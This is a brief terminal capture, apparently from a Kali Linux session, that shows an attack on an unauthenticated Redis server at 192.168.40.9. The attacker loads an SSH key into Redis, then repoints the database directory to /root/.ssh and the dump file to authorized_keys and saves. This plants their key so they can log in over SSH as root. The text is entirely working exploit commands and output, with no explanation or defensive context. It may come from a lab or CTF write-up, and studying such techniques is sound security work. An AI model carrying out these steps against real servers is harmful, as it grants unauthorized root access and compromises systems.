 ┌──(root㉿kali-Hat)-[~/.ssh]
└─# cat rsa.txt | redis-cli -h 192.168.40.9 -x set crack
OK
文件系统
┌──(root㉿kali-Hat)-[~/.ssh]
└─# redis-cli -h 192.168.40.9 -p 6379
192.168.40.9:6379> config get dir
1) "dir"
2) "/tmp"
192.168.40.9:6379> config set dir /root/.ssh
OK
192.168.40.9:6379> config get dir
1) "dir"
2) "/root/.ssh"
192.168.40.9:6379> config set dbfilename  authorized_keys
OK
192.168.40.9:6379> config get dbfilename
1) "dbfilename"
2) "authorized_keys"
192.168.40.9:6379> save
OK
192.168.40.9:6379>